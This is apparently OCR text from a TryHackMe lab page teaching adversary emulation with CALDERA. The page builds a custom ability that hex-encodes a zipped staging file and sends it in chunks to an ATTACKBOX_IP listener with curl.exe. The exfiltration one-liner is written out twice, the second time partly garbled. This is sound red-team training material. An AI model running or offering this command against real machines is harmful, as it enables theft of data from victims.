 TryHackMe | CALDERA
https://tryhackme.com/room/caldera
34
cleanup
Remove-Item -Path $env:TEMP\exfil.zip -ErrorAction Ignore
+ Add Cleanup Command
Creating a Custom Ability
As mentioned above, the ability Exfiltrating Hex-Encoded Data Chunks over HTTP does not exist, so we must create a new ability to complete the
emulation activity. The goal is to execute a command that exfiltrates the collected data from the Zip a Folder with PowerShell for Staging in Temp
ability.
To do this, we will use the following PowerShell commands to hex-encode the data, split it into chunks, and send it to the existing HTTP listener (running on
port 8080) from the AttackBox instance. Again, replace the ATTACKBOX_IP value below with the correct AttackBox IP address.
$file="$env:TEMP\exfil.zip"; $destination="http://ATTACKBOX_IP:8080/"; $bytes=[System.IO.File]::ReadAllBytes($file);
$hex=($bytes|ForEach-Object ToString X2) -join ''; $split=$hex -split '(\S{20})' -ne ''; ForEach ($line in $split) { curl.exe
"$destination$line" } echo "Done exfiltrating the data. Check your listener."
The command above executes the following:
• Reads all bytes from the target file ( $env:TEMP\exfil.zip ).
• Encodes all bytes into hex.
• Splits the hex data for every 20 characters.
• Sends the data via a cURL GET request to the HTTP listener with the following format: http://ATTACKBOX_IP/<20 bytes of hex data>
Now, let's continue creating the ability by navigating to the ability tab and clicking Create an Ability. Fill up the fields with the following details:
Field Value
Name Exfiltrating Hex-Encoded Data Chunks over HTTP
Description This ability exfiltrates a file by sending chunked hex-encoded data via cURL GET requests.
Tactic and Technique exfiltration - Exfiltration Over Unencrypted Non-C2 Protocol (T1048.003)
Singleton, Repeatable, Delete Payload Unchecked
Platform and Executor windows - psh
Command Use the provided command above
You may refer to the following images below as a guide for creating the ability. Note that the values used in the screenshot are the ones provided above.
Applications Places System Thu 29 Jun, 18:44 AttackBox IP:10.10.245.195
Red Team | CALDERA — Mozilla Firefox
Red Team | CALDERA
localhost:8888/?#home
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
fact source
objectives
planners
contacts
obfuscators
configuratio
exfilled files
api docs
Add an Ability to Adversary
Executors
+ Add Executor
platform darwin
executor sh
payloads No payloads selected
01b633_Calculator.docx
01c596_parse_net_users.bat
035557_regtemplate.ini
04f33d_remove_login_item.osa
053c10_AllTheThings.iso
05c7d6_dump_heap.py
command
$file="$env:TEMP\exfil.zip"; $destination="http://10.10.:8080/"; $bytes=
[System.IO.File]::ReadAllBytes($file); $hex=($bytes|ForEach-Object ToString X2) -join '';
$split=$hex -split '(\S{20})' -ne ''; ForEach ($line in $split) { curl.exe "$destination$line" }
echo "Done exfiltrating the data. Check your listener."$file="$env:TEMP\exfil.zip";
$destination="http://ATTACKBOX_IP:8080/"; $bytes=[System.IO.File]::ReadAllBytes($file);
timeout 60
cleanup + Add Cleanup Command
Save Close + Save & Add
8 Exfiltrating exfiltration Exfiltration Over
THM AttackBox 1h 07m 58s